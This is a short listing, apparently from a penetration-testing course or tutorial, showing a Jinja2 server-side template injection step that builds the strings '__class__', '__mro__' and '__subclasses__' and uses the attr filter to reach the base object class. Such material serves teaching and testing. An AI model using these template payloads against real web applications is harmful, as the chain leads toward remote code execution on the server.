 {% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{{ string|attr(class)|attr(mro)[1] }}
Listing 73 - Accessing index 1 from mro attribute